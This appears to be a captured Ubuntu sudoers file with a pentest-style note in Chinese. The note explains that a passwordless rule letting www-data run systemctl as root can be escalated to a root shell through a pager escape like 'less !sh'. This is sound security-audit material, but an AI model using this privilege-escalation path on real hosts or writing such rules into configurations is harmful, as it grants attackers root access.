# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
www-data ALL=(root) NOPASSWD: /bin/systemctl status apache2.service
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.dwww-data用户可以免密root执行 systemctl执行apache服务,导致恶意命令执行,这个提权类似less,!sh这样,无需赘述
root@ubuntu18:/var/lib/mysql# md5sum /etc/sudoers
6585817513b0ea96707ebb0d04d6aeff /etc/sudoers